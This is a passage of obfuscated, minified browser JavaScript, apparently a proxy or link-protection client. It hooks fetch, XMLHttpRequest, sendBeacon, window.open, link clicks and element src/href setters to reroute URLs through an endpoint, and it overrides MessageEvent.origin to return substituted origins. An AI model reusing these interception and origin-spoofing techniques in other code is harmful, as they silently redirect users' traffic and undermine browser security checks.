Array(d>3?d-3:0),f=3;f<d;f++)h[f-3]=arguments[f];return o&&o[u(1520)]&&Kt[u(1613)](this,e,n,r,a,null,null)?o[u(1520)][u(1613)](t,t,c,l,...h):(e[n][r][c]=l,!0)}catch(t){return s.A[u(1854)](u(1287)+n+"."+r+"."+c[u(1002)]()+"="+l[u(1002)](),t[u(413)]),e[n][r][c]=l,!0}}}):null},Zt=function(e,n,r){const o=t;let a=arguments[o(3356)]>3&&void 0!==arguments[3]?arguments[3]:null;e[n]&&e[n][o(3054)]&&(e[n]=function(){const t=o;for(var c=arguments[t(3356)],l=new Array(c),u=0;u<c;u++)l[u]=arguments[u];try{return r&&Kt[t(1613)](this,e,n,t(2573),a,null,null,...l)?r[t(1613)](this,...l):new(i.A[t(772)](e)[n])(...l)}catch(r){return s.A[t(1854)](t(1705)+n+t(2265),r[t(413)],...l),new(i.A[t(772)](e)[n])(...l)}},Object[o(2464)](e[n],o(652),{value:n}),Object[o(2464)](e[n],o(525),{value:!0}),e[n][o(3054)]=i.A[o(772)](e)[n+o(1076)])},Gt=function(e,n,r,o){const a=t;let c=arguments[a(3356)]>4&&void 0!==arguments[4]?arguments[4]:null,l=arguments[a(3356)]>5&&void 0!==arguments[5]?arguments[5]:{throwError:!1};if(!i.A[a(772)](e)[n+"_"+r])return;const u=a(796)===n[a(3112)]()?e:a(2165)===n?e[a(2165)]:a(1181)===n?e[a(1181)]:e[n][a(3054)],d=function(){const t=a;for(var u=arguments[t(3356)],d=new Array(u),h=0;h<u;h++)d[h]=arguments[h];try{return o&&Kt[t(1613)](this,e,n,r,c,null,null,...d)?o[t(1613)](this,...d):i.A[t(772)](e)[n+"_"+r][t(1613)](this,...d)}catch(o){if(l[t(2714)])throw o;return t(1181)!==n&&s.A[t(1854)](t(1705)+n+"."+r,o[t(413)],...d),i.A[t(772)](e)[n+"_"+r][t(1613)](this,...d)}};Object[a(2464)](d,a(652),{value:r}),Object[a(2464)](d,a(525),{value:!0}),e===top&&Object[a(2464)](d,a(1002),{value:function(){const t=a;return i.A[t(772)](e)[n+"_"+r][t(1002)]()}});const h=Object[a(2175)](u,r);if(h){const t={...h,value:d};delete t[a(772)],delete t[a(1520)],Object[a(2464)](u,r,t)}else u[r]=d},Yt=function(e,n,r,o){const a=t;let c=arguments[a(3356)]>4&&void 0!==arguments[4]?arguments[4]:null;if(!i.A[a(772)](e)[n+"_"+r])return;const l=function(){const t=a;for(var l=arguments[t(3356)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&o[t(772)]&&Kt[t(1613)](this,e,n,r,c,null,null,...u)?o[t(772)][t(1613)](this,...u):i.A[t(772)](e)[n+"_"+r][t(772)][t(1613)](this,...u)}catch(o){return s.A[t(1854)](t(1801)+n+"."+r+t(4116),o[t(413)],...u),i.A[t(772)](e)[n+"_"+r][t(772)][t(1613)](this,...u)}};Object[a(2464)](l,a(652),{value:a(3243)+r}),Object[a(2464)](l,a(525),{value:!0});const u=function(){const t=a;for(var l=arguments[t(3356)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&o[t(1520)]&&Kt[t(1613)](this,e,n,r,c,null,null,...u)?o[t(1520)][t(1613)](this,...u):i.A[t(772)](e)[n+"_"+r][t(1520)][t(1613)](this,...u)}catch(o){s.A[t(1854)](t(1801)+n+"."+r+t(2430),o[t(413)],...u),i.A[t(772)](e)[n+"_"+r][t(1520)][t(1613)](this,...u)}};Object[a(2464)](u,a(652),{value:a(3024)+r}),Object[a(2464)](u,a(525),{value:!0}),e[a(4012)][a(2464)](a(796)===n[a(3112)]()?e:e[n][a(3054)],r,{get:l,set:u})},$t=function(e,n,r,o,a){const c=t;let l=arguments[c(3356)]>5&&void 0!==arguments[5]?arguments[5]:null;return i.A[c(772)](e)[n+"_"+r]&&e[c(4012)][c(2464)](e[n][c(3054)],r,{get:function(){const t=c;for(var a=this,u=arguments[t(3356)],d=new Array(u),h=0;h<u;h++)d[h]=arguments[h];const f=i.A[t(772)](e)[n+"_"+r][t(772)][t(1613)](this,...d);if(!f||void 0===Proxy||!o||!Kt[t(1613)](this,e,n,r,l,null,null,...d))return f;const m={},p=o[t(772)];p&&(m[t(772)]=function(e,o){const i=t;try{for(var c=arguments[i(3356)],l=new Array(c>2?c-2:0),u=2;u<c;u++)l[u-2]=arguments[u];return p[i(1613)](a,e,o,...l)}catch(t){return s.A[i(1854)](i(2153)+n+"."+r+"."+o[i(1002)](),t[i(413)]),e[o]}});const g=o[t(1520)];g&&(m[t(1520)]=function(e,o,i){const c=t;try{for(var l=arguments[c(3356)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return g[c(1613)](a,e,o,i,...u)}catch(t){return s.A[c(1854)](c(1287)+n+"."+r+"."+o[c(1002)]()+"="+i,t[c(413)]),e[o]=i,!0}});const w=o[t(2405)];w&&(m[t(2405)]=function(e){return w[t(1613)](e,e)});const b=o[t(2175)];return b&&(m[t(2175)]=function(e,n){return b[t(1613)](e,e,n)}),new Proxy(f,m)},set:function(){const t=c;if(!i.A[t(772)](e)[n+"_"+r][t(1520)])return!0;for(var o=arguments[t(3356)],s=new Array(o),u=0;u<o;u++)s[u]=arguments[u];return a&&Kt[t(1613)](this,e,n,r,l,null,null,...s)?a[t(1613)](this,...s):i.A[t(772)](e)[n+"_"+r][t(1520)][t(1613)](this,...s)}})};function Kt(e,n,r,o){const i=t;for(var s=arguments[i(3356)],a=new Array(s>6?s-6:0),c=6;c<s;c++)a[c-6]=arguments[c];return!o||o[i(1613)](this,...a)}const te=(n,r,o)=>{const i=t;try{const t=Xt(r);if(t&&(!o||i(3494)===o||i(1550)===o||o[i(1731)](i(3420))))return!0;if(o){const s=ee(n);if(!s)return!1;const a=new URL((0,e.EW)(o)?(0,e.sH)(o)[i(542)]:o,s[i(2749)]);if(t&&a[i(2597)]===s[i(2597)])return!0;try{if(i(1550)===r[i(3763)][i(2749)])return!0}catch(t){}}}catch(t){}return!1},ee=n=>{const r=t;let o=n;for(;;){try{const t=o[r(3763)][r(2749)],i=new(n[r(2362)])((0,e.EW)(t)?(0,e.sH)(t)[r(542)]:t);if(r(854)!==i[r(2597)])return i}catch(t){break}if(o===o[r(3309)])break;o=o[r(3309)]}s.A[r(3418)](r(641),n)};function ne(e,n){const r=t;return n instanceof e[r(2577)]&&n[r(2194)]instanceof e[r(488)]}function re(r,o,s){const a=t;if(ne(r,s))throw new TypeError(a(2158));if(s instanceof r[a(2577)]){const t=s[a(3531)],{url:c,additionalHeaders:l}=oe(r,0,new(r[a(2362)])(s[a(3531)]));return{protectedInput:new(r[a(2577)])((0,e.Wq)({protectUrlContext:o,url:c[a(2749)],baseUrl:i.A[a(772)](r)[a(3848)][a(772)][a(3731)](r[a(2165)]),endpoint:n.A[a(2450)]}),s),originalUrl:t,additionalHeaders:l}}if(s instanceof r[a(2362)]){const t=s[a(2749)],{additionalHeaders:c,url:l}=oe(r,0,s),u=(0,e.Wq)({protectUrlContext:o,url:l[a(2749)],kind:e.MN[a(3983)],baseUrl:i.A[a(772)](r)[a(3848)][a(772)][a(3731)](r[a(2165)]),endpoint:n.A[a(2450)]});return{protectedInput:new(r[a(2362)])(u),originalUrl:t,additionalHeaders:c}}if(a(2579)==typeof s){const t=s,c=i.A[a(772)](r)[a(3848)][a(772)][a(3731)](r[a(2165)]),{additionalHeaders:l,url:u}=oe(r,0,(0,e.Xz)(s,c));return{protectedInput:(0,e.Wq)({protectUrlContext:o,url:u[a(2749)],kind:e.MN[a(3983)],baseUrl:c,endpoint:n.A[a(2450)]}),originalUrl:t,additionalHeaders:l}}return console[a(2042)](a(3579),s,typeof s),s}function oe(e,n,r){const o=t,i={},s=new(e[o(2362)])(r);if((o(3676)===s[o(1576)]||o(811)===s[o(1576)])&&o(1685)===s[o(1276)]){const t=s[o(3061)][o(772)](o(1474));null!==t&&(s[o(3061)][o(626)](o(1474)),i[o(1474)]=t);const e=s[o(3061)][o(772)](o(2978));null!==e&&(s[o(3061)][o(626)](o(2978)),i[o(2978)]=e);const n=s[o(2749)][o(3356)],r=s[o(3061)][o(772)](o(3558));n>=5e3&&r&&r[o(3356)]>=1e3&&(s[o(3061)][o(626)](o(3558)),i[o(3558)]=r);const a=s[o(3061)][o(772)](o(850));n>=5e3&&a&&a[o(3356)]>=1e3&&(s[o(3061)][o(626)](o(850)),i[o(850)]=a);const c=s[o(3061)][o(772)](o(2363));n>=5e3&&c&&c[o(3356)]>=1e3&&(s[o(3061)][o(626)](o(2363)),i[o(2363)]=c);const l=s[o(3061)][o(772)](o(2444));n>=5e3&&l&&l[o(3356)]>=1e3&&(s[o(3061)][o(626)](o(2444)),i[o(2444)]=l);const u=s[o(3061)][o(772)](o(3624));n>=5e3&&u&&u[o(3356)]>=500&&(s[o(3061)][o(626)](o(3624)),i[o(3624)]=u);const d=s[o(3061)][o(772)](o(2532));n>=5e3&&d&&d[o(3356)]>=1e3&&(s[o(3061)][o(626)](o(2532)),i[o(2532)]=d)}if(s[o(1576)][o(1859)](o(2753))&&o(2041)===s[o(1276)]){const t=s[o(3061)][o(772)](o(3573));t&&t[o(3356)]>=1e3&&(s[o(3061)][o(626)](o(3573)),i[o(3573)]=t)}if(o(2659)===s[o(1576)]&&o(3177)===s[o(1276)]){const t=s[o(3061)][o(772)](o(3010));null!==t&&(s[o(3061)][o(626)](o(3010)),i[o(3010)]=t)}return{url:s,additionalHeaders:i}}async function ie(r,o,s){const a=t,c=s[a(3531)];if(!ne(r,s))throw new TypeError(a(3164));let l="";const u=new URL(s[a(3531)]);if(a(1393)===u[a(1576)]||a(3201)===u[a(1576)]&&a(2909)===u[a(1276)]&&"1"===u[a(3061)][a(772)](a(3172))){const t=await async function(t){const e=a,n=new DecompressionStream(e(3172)),r=t[e(844)](n),o=await new Response(r)[e(725)]();return(new TextDecoder)[e(916)](new Uint8Array(o))}(s[a(2194)]);l=await async function(t){const e=a,n=(new TextEncoder)[e(2950)](t),r=new CompressionStream(e(3172)),o=r[e(3957)][e(2382)]();return o[e(3438)](n),o[e(3749)](),await new Response(r[e(384)])[e(725)]()}(t)}else l=await async function(t){const e=a,n=t[e(1403)](),r=new TextDecoder;let o="";return async function t(){const i=e,{done:s,value:a}=await n[i(1723)]();return s?o:(o+=r[i(916)](a,{stream:!0}),t())}()}(s[a(2194)]);const d=oe(r,0,new(r[a(2362)])(s[a(3531)])),h=d[a(3531)],f=d[a(2452)],m=new(r[a(2577)])((0,e.Wq)({protectUrlContext:o,url:h[a(2749)],baseUrl:i.A[a(772)](r)[a(3848)][a(772)][a(3731)](r[a(2165)]),endpoint:n.A[a(2450)]}),{method:s[a(3331)],browsingTopics:!!isSecureContext,body:l,cache:s[a(1374)],credentials:s[a(3307)],headers:s[a(2872)],integrity:s[a(935)],keepalive:s[a(1611)],mode:s[a(1867)],redirect:s[a(2228)],referrer:s[a(2433)],referrerPolicy:s[a(751)],signal:s[a(2394)]}),p=new(r[a(2362)])(c);if([a(1101),a(1203),a(1960),a(1330)][a(948)](p[a(1576)]))throw new Error(a(1958));return{protectedInput:m,originalUrl:c,additionalHeaders:f}}function se(e,n,r){const o=t;if(n){const t=o(2872)in n?new Headers(n[o(2872)]):e instanceof Request?new Headers(e[o(2872)]):new Headers;for(const[e,n]of Object[o(398)](r))t[o(1520)](o(1227)[o(880)](e),Rt(n));n[o(2872)]=t}else{const t=new Headers(e instanceof Request?e[o(2872)]:{});for(const[e,n]of Object[o(398)](r))t[o(1520)](o(1227)[o(880)](e),Rt(n));n={headers:t}}return n}var ae=l(8131);function ce(){const e=t;var n,r;const o=null!==(n=null===(r=window[e(1696)])||void 0===r?void 0:r[e(2493)])&&void 0!==n?n:[];if(Array[e(3166)](o)){s.A[e(1854)](e(2164)[e(880)](o[e(3356)],e(1814)));for(const t of o)try{t(window[e(1696)])}catch(t){s.A[e(1854)](e(3616),t)}s.A[e(1854)](e(2074)),window[e(1696)][e(2493)]={push:function(t){const n=e;try{t(window[n(1696)])}catch(t){s.A[n(1854)](n(3616),t)}}}}}async function le(n,r,s,a){const c=t,l=Array[c(579)](n[c(2165)][c(1941)])[c(2763)]((t=>!a[c(948)](t)))[c(2763)]((t=>!(0,e.EW)(i.A[c(772)](n)[c(3998)][c(772)][c(1613)](t))));a[c(2215)](...l);for(const t of l){const e=i.A[c(772)](n)[c(3998)][c(772)][c(1613)](t);(0,o.pI)(s,e)&&await(0,ae.A1)(n,r,e)&&((0,ae.VL)(n,r,e),(0,ae.AG)(n,r,t))}}function ue(t,e,n){const r=[];return()=>{const o=a2P;le(t,e,n,r);const s=[...n[o(3265)][o(2420)]((t=>o(3299)[o(880)](t,o(2983))[o(880)](t,'"]'))),...n[o(4143)][o(2420)]((t=>"#"[o(880)](CSS[o(2104)](t),",.")[o(880)](CSS[o(2104)](t)))),...n[o(1636)][o(2420)]((t=>"["[o(880)](t,"]"))),...n[o(864)][o(2420)]((t=>t[o(1465)][o(2420)]((e=>"["[o(880)](t[o(1238)],'="')[o(880)](e,'"]')))))[o(3127)](),...n[o(1711)][o(2420)]((t=>""[o(880)](t)))][o(2567)](",");for(const r of Array[o(579)](i.A[o(772)](t)[o(3922)][o(1613)](t[o(2165)],s)))(0,ae.M5)(e,n,r);for(const r of Array[o(579)](t[o(2165)][o(2660)]))try{var a;if(r[o(3330)]===r[o(663)][o(3356)])continue;if(r[o(3330)]=r[o(663)][o(3356)],o(2252)===r[o(3858)][o(2922)])continue;if(null!==(a=r[o(421)])&&void 0!==a&&null!==(a=a.id)&&void 0!==a&&a[o(948)](o(3977)))continue;(0,ae.VE)(e,n,r[o(663)])}catch(n){(0,ae.vR)(e,t,r)}ce()}}var de=l(3268);function he(e){const r=t;try{const t=new URL(e),o=new URL(n.A[r(2450)])[r(1576)];return t[r(1576)][r(1859)](o)}catch{return!1}}function fe(e,n,r,o){const a=t;let c=arguments[a(3356)]>4&&void 0!==arguments[4]?arguments[4]:null;const l=n+"_"+r;if(u=l,null!==(d=function(t){const e=function(t){const e=a2P;return e(1835)+(0,de.t)(t[e(3763)][e(1576)]+e(4015))}(t);return t[e]||(t[e]={}),t[e]}(e))&&void 0!==d&&d[u]){const t=function(t){const e=function(t){const e=a2P;return e(1835)+(0,de.t)(t[e(3763)][e(1576)]+e(890))}(t);return t[e]||(t[e]={}),t[e]}(e);t[l]||(t[l]=function(t){const e=a;for(var i=arguments[e(3356)],l=new Array(i>1?i-1:0),u=1;u<i;u++)l[u-1]=arguments[u];if(c&&!c[e(1613)](this,...l))return t[e(1613)](this,...l);try{return o[e(1613)](this,t,...l)}catch(o){return s.A[e(1854)](e(1705)+n+"."+r,o[e(413)],...l),t[e(1613)](this,...l)}})}else Gt(e,n,r,(function(){const t=a,n=i.A[t(772)](e)[l];for(var r=arguments[t(3356)],s=new Array(r),c=0;c<r;c++)s[c]=arguments[c];return o[t(1613)](this,n,...s)}),c);var u,d}function me(r,s,l,u){const h=t;if(s[h(2431)]||s[h(1255)])return;s[h(2431)]=!0,i.A[h(1194)](s),function(){const n=h;let r=arguments[n(3356)]>0&&void 0!==arguments[0]?arguments[0]:{};const o=n(2876);if(i.A[n(772)](window)[n(3411)][n(1613)](window[n(2165)][n(1817)],n(2697)[n(880)](o,'"]')))return;const s=window[n(2165)][n(3593)](n(3496));i.A[n(772)](window)[n(533)][n(1613)](s,n(652),o),i.A[n(772)](window)[n(3262)][n(1613)](window[n(2165)][n(1817)],s),i.A[n(772)](window)[n(3783)][n(1613)](window,n(413),(o=>{const s=n;switch(o[s(1939)][s(1760)]){case s(2559):if(s(3571)===o[s(1939)][s(652)])return setTimeout((()=>{const t=s;var e;return null===(e=r[t(3651)])||void 0===e?void 0:e[t(1613)](r)}),0),r[s(1622)]&&setTimeout((()=>{const t=s;var e;const n=function(t){const e=a2P,n=[];let r=t;for(;r!==window[e(3139)];){try{n[e(2215)](r[e(652)])}catch(t){}r=r[e(3309)]}return n}(o[t(2035)]);o[t(1939)][t(1939)][t(652)]&&n[t(2215)](o[t(1939)][t(1939)][t(652)]),null===(e=r[t(1622)])||void 0===e||e[t(1613)](r,function(e){const n=t,r=window[n(2558)][n(832)]()[n(3842)]()[n(2420)]((t=>(t[n(402)]||t[n(1603)])()))[n(2763)]((t=>e[n(559)]((e=>e[n(948)](t)))));return r[n(3356)]<=1?r[0]:r[n(3398)](((t,e)=>e[n(3356)]-t[n(3356)]))[0]}(n))}),0),(async n=>{const r=t;let{url:o,target:s,windowFeatures:a}=n;const c=await i.A[r(772)](window)[r(519)][r(1613)](window,o,{credentials:r(1335)});let l;l=c.ok?await c[r(3305)]():(0,e.EW)(o)?(0,e.sH)(o)[r(542)]:o,G(window,r(3597),r(1644),{target:s,windowFeatures:a,url:l})})(o[s(1939)][s(1939)]);break;case s(3597):if(s(1644)===o[s(1939)][s(652)])return(e=>{const n=t;let{target:r,windowFeatures:o,url:s}=e;const a=i.A[n(772)](window)[n(1666)][n(1613)](window,s,null!=r?r:n(3822),o);et(window,a,s,o)})(o[s(1939)][s(1939)])}}))}({onClickAutoRecovery:t=>{!function(t,e,n){const r=a2P;J(t,r(866),(arguments[r(3356)]>3&&void 0!==arguments[3]?arguments[3]:new Map)[r(1520)](r(1852),e)[r(1520)](r(3476),n)[r(1520)](r(3789),new URL(location[r(2749)])[r(3789)]))}(r,t||h(4045),"")}}),s[h(2165)][h(1013)](h(3571),(t=>{const o=h;if(t[o(3111)])return;let a=t[o(3595)];for(;a&&"a"!==(null===(c=a[o(1711)])||void 0===c?void 0:c[o(3112)]());){var c;a=a[o(3952)]}if(a){var l;let c=i.A[o(772)](s)[o(907)][o(1613)](a,o(2749));if(o(2579)!=typeof c||c[o(1731)](o(3420)))return;const u=null===(l=ee(s))||void 0===l?void 0:l[o(2597)];if(!(0,e.EW)(c))return;const d=(0,e.sH)(c)[o(542)];c=(0,e.Wq)({protectUrlContext:r,url:d,kind:e.MN[o(2395)],baseUrl:i.A[o(772)](s)[o(3848)][o(772)][o(3731)](s[o(2165)]),endpoint:n.A[o(2450)],extra:{sourceFrameOrigin:u}});let h=i.A[o(772)](s)[o(907)][o(1613)](a,o(2501));h=Mt(r,h,i.A[o(772)](s)[o(3848)][o(772)][o(3731)](s[o(2165)])),t[o(784)]();let f=s;for(;G(f,o(2559),o(3571),{url:c,windowFeatures:h?o(584)[o(880)](h):void 0,name:s[o(652)]}),f!==s[o(3139)];)f=f[o(3309)][o(796)]}})),fe(s,h(1169),h(1005),(async function(t,e,n){const o=h,{protectedInput:i,additionalHeaders:a}=ne(s,e)?await ie(s,r,e):re(s,r,e);n=se(i,n,a);for(var c=arguments[o(3356)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return t[o(1613)](this,i,n,...l)}),(function(t){const e=h;return t instanceof s[e(2577)]?(0,o.pI)(l,t[e(3531)]):(0,o.pI)(l,t)})),fe(s,h(3165),h(2358),(function(t,a,c){const u=h;for(var d=arguments[u(3356)],f=new Array(d>3?d-3:0),m=3;m<d;m++)f[m-3]=arguments[m];if(!(0,o.pI)(l,c))return t[u(1613)](this,a,c,...f);const p=i.A[u(772)](s)[u(3848)][u(772)][u(3731)](s[u(2165)]),{additionalHeaders:g,url:w}=oe(s,0,u(2579)==typeof c?(0,e.Xz)(c,p):c);c=u(2579)==typeof c?w[u(2749)]:w;const b=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[u(3983)],baseUrl:i.A[u(772)](s)[u(3848)][u(772)][u(3731)](s[u(2165)]),endpoint:n.A[u(2450)]}),y=t[u(1613)](this,a,b,...f);for(const[t,e]of Object[u(398)](g))this[u(3247)](u(1227)[u(880)](t),Rt(e));return y})),Yt(s,h(3165),h(938),{get:function(){const t=h;for(var n,r=arguments[t(3356)],o=new Array(r),a=0;a<r;a++)o[a]=arguments[a];const c=(null===(n=this[t(3313)])||void 0===n?void 0:n[t(938)])||i.A[t(772)](s)[t(1119)][t(772)][t(1613)](this,...o);return c&&(0,e.EW)(c)?(0,e.sH)(c)[t(542)]:c}}),Gt(s,h(779),h(1945),(function(t,o){const a=h;return t=(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(3983)],baseUrl:i.A[a(772)](s)[a(3848)][a(772)][a(3731)](s[a(2165)]),endpoint:n.A[a(2450)]}),i.A[a(772)](s)[a(519)][a(1613)](s,t,{method:a(429),keepalive:!0,body:o,mode:a(1107)}),!0}),(function(t){return arguments[h(3356)]>0&&(0,o.pI)(l,t)})),Gt(s,h(1169),h(2358),(function(t,o,a){const c=h;if(a){const t=a[c(4055)](",")[c(2420)]((t=>{const e=c;if(t[e(948)](e(584))){const n=t[e(4055)]("=")[1];return e(584)[e(880)](Mt(r,n,i.A[e(772)](s)[e(3848)][e(772)][e(3731)](s[e(2165)])))}return t}));a=t[c(2567)](",")}if([c(1550)][c(948)](t)){const l=i.A[c(772)](s)[c(1666)][c(1613)](this,t,o,a);return new Proxy(l,{get:function(t,o){const u=c;return u(3763)===o?new Proxy(t[u(3763)],{set:function(t,o,c){const d=u;if(d(2749)===o){const u=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[d(2395)],baseUrl:i.A[d(772)](s)[d(3848)][d(772)][d(3731)](s[d(2165)]),endpoint:n.A[d(2450)]});return et(s,l,u,a),t[o]=u}return t[o]=c}}):t[o]}})}var l;t&&c(2579)==typeof t&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(2395)],baseUrl:i.A[c(772)](s)[c(3848)][c(772)][c(3731)](s[c(2165)]),endpoint:n.A[c(2450)],extra:{sourceFrameOrigin:null===(l=ee(s))||void 0===l?void 0:l[c(2597)]}}));let u=s;for(;G(u,c(2559),c(3571),{url:t,target:o,windowFeatures:a,name:s[c(652)]}),u!==s[c(3139)];)u=u[c(3309)][c(796)];return s}),(function(t,e,n){return(0,o.pI)(l,t)})),Yt(s,h(1681),h(3531),{get:function(){const t=h;for(var n=arguments[t(3356)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];const a=i.A[t(772)](s)[t(1039)][t(772)][t(1613)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(542)]:a}});const f=!(null==u||!u[h(2711)]);function m(){const t=h;if(this instanceof s[t(2030)]){const e=i.A[t(772)](s)[t(907)][t(1613)](this,t(4141));if(null!=e&&e[t(1731)](t(3730)))return!1;if(t(767)===i.A[t(772)](s)[t(907)][t(1613)](this,t(1229)))return!0}return((e,n,r)=>{const s=t;if(n instanceof e[s(2379)]){const t=i.A[s(772)](e)[s(2418)][s(772)][s(1613)](n);if((0,d._)(t)||(0,o.Bo)(r,t))return!0;for(const t of i.A[s(772)](e)[s(3890)][s(772)][s(1613)](n))if((0,d._)(t)||(0,o.Bo)(r,t))return!0}return!1})(s,this,l)}f&&Gt(s,h(952),h(1013),(function(t,e,n){const r=h,o=i.A[r(772)](s)[r(3783)][r(1613)](this,t,e,n);try{var a;const n=r(2579)==typeof t&&r(2732)===t[r(3112)](),o=r(2168)!==(null===(a=s[r(2165)])||void 0===a?void 0:a[r(1862)]),i=this===s[r(2165)]||this===s;if(n&&o&&i){const t=()=>{const t=r;try{const n=new(s[t(3025)])(t(3677));e&&t(2953)==typeof e&&t(2277)==typeof e[t(2143)]?e[t(2143)][t(1613)](e,n):t(2277)==typeof e&&e[t(1613)](this,n)}catch(t){}};s[r(804)](t,0)}}catch(t){}return o}),(function(t){const e=h;return!0===f&&e(2579)==typeof t&&e(2732)===t[e(3112)]()})),s[h(1516)]=new(s[h(3253)])(s[h(3763)],{get:function(t,e){return s[h(3763)][e]},set:function(t,e,n){return s[h(3763)][e]=n,!0}}),Yt(s,h(2030),h(4141),{get:function(){const t=h;for(var n=arguments[t(3356)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(772)](s)[t(1820)][t(772)][t(1613)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(542)];a=he(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(3356)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return t?t[o(1731)](o(1865))?(t=Wt(t,r,s),i.A[o(772)](s)[o(1820)][o(1520)][o(1613)](this,t,...c)):(0,e.EW)(t)&&he((0,e.sH)(t)[o(542)])?i.A[o(772)](s)[o(1820)][o(1520)][o(1613)](this,t,...c):i.A[o(772)](s)[o(1820)][o(1520)][o(1613)](this,(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[o(2119)],baseUrl:i.A[o(772)](s)[o(3848)][o(772)][o(3731)](s[o(2165)]),endpoint:n.A[o(2450)]}),...c):i.A[o(772)](s)[o(1820)][o(1520)][o(1613)](this,t,...c)}},(function(t){return null==t||""===t||(0,o.pI)(l,t)})),Yt(s,h(2613),h(2597),{get:function(){const t=h;if(t(1349)===this[t(1939)])return t(4123);if(this[t(1939)][t(652)]&&t(2579)==typeof this[t(1939)][t(652)]&&this[t(1939)][t(652)][t(1731)](t(3601)))return window[t(3763)][t(2597)][t(1859)](t(443))?t(3541):window[t(3763)][t(2597)][t(1859)](t(1536))?t(2160):window[t(3763)][t(2597)][t(1859)](t(3867))?t(3473):window[t(3763)][t(2597)][t(1859)](t(3740))?t(2956):window[t(3763)][t(2597)][t(1859)](t(903))?t(3400):window[t(3763)][t(2597)][t(1859)](t(1122))?t(2419):window[t(3763)][t(2597)][t(1859)](t(1715))?t(2141):window[t(3763)][t(2597)][t(1859)](t(1691))?t(1439):window[t(3763)][t(2597)][t(1859)](t(3226))?t(1291):window[t(3763)][t(2597)][t(1859)](t(882))?t(3218):window[t(3763)][t(2597)][t(1859)](t(2966))?t(507):window[t(3763)][t(2597)][t(1859)](t(3077))?t(2856):window[t(3763)][t(2597)][t(1859)](t(1200))?t(953):window[t(3763)][t(2597)][t(1859)](t(3643))?t(2137):window[t(3763)][t(2597)][t(1859)](t(4039))?t(853):window[t(3763)][t(2597)][t(1859)](t(3933))?t(3778):window[t(3763)][t(2597)][t(1859)](t(793))?t(3590):window[t(3763)][t(2597)][t(1859)](t(3124))?t(1620):window[t(3763)][t(2597)][t(1859)](t(1030))?t(1739):t(905);try{if(window[t(3763)][t(2597)][t(1859)](t(1381))&&t(2579)==typeof this[t(1939)]&&t(4036)===JSON[t(1532)](this[t(1939)])[t(527)])return t(1977)}catch(t){}if(t(2579)==typeof this[t(1939)]&&window[t(3763)][t(2597)][t(1859)](t(1502)))try{var e;const n=JSON[t(1532)](this[t(1939)]);if(null!==(e=n[t(2784)])&&void 0!==e&&e[t(1731)](t(2005))||t(437)===n[t(1760)])return t(3807)}catch(t){}if(t(2579)==typeof this[t(1939)]&&this[t(1939)][t(1731)](t(1453)))return t(998);if(this[t(1939)]&&t(2579)==typeof this[t(1939)]&&this[t(1939)][t(1731)](t(3794)))return t(984);for(var n=arguments[t(3356)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return i.A[t(772)](s)[t(1856)][t(772)][t(3731)](this,r)}}),Yt(s,h(377),h(4141),{get:function(){const t=h;for(var n=arguments[t(3356)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(772)](s)[t(2560)][t(772)][t(1613)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(542)];a=he(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(3356)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return(0,e.EW)(t[o(1002)]())&&he((0,e.sH)(t[o(1002)]())[o(542)])||(0,e.EW)(t[o(1002)]())||(t=(0,e.Wq)({protectUrlContext:r,url:t[o(1002)](),kind:e.MN[o(3983)],baseUrl:i.A[o(772)](s)[o(3848)][o(772)][o(3731)](s[o(2165)]),endpoint:n.A[o(2450)]})),i.A[o(772)](s)[o(2560)][o(1520)][o(1613)](this,t,...c)}},(function(t){const e=h;return null==t||""===t||(0,o.pI)(l,t[e(1002)]())})),Yt(s,h(3586),h(4141),{get:function(){const t=h;for(var n=arguments[t(3356)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(772)](s)[t(3998)][t(772)][t(3731)](this,r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(542)];a=he(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(3356)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return(0,e.EW)(t)&&he((0,e.sH)(t)[o(542)])?i.A[o(772)](s)[o(3998)][o(1520)][o(1613)](this,t,...c):((0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[o(2516)],baseUrl:i.A[o(772)](s)[o(3848)][o(772)][o(3731)](s[o(2165)]),endpoint:n.A[o(2450)]})),i.A[o(772)](s)[o(3998)][o(1520)][o(3731)](this,[t,...c]))}},(function(t){return null==t||""===t||(0,o.pI)(l,t)})),Yt(s,h(2091),h(2749),{get:function(){const t=h;for(var n=arguments[t(3356)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(772)](s)[t(580)][t(772)][t(1613)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(542)];a=he(n)?a:n}return a},set:function(t){const o=h,a=i.A[o(772)](s)[o(2724)][o(772)][o(1613)](this),c=i.A[o(772)](s)[o(3042)][o(772)][o(1613)](this),l=o(2497)===a||o(2770)===a&&o(3267)===c?e.MN[o(544)]:o(2770)===a&&o(1131)===c?e.MN[o(2516)]:e.MN[o(3983)];t=(0,e.Wq)({protectUrlContext:r,url:t,kind:l,baseUrl:i.A[o(772)](s)[o(3848)][o(772)][o(3731)](s[o(2165)]),endpoint:n.A[o(2450)]});for(var u=arguments[o(3356)],d=new 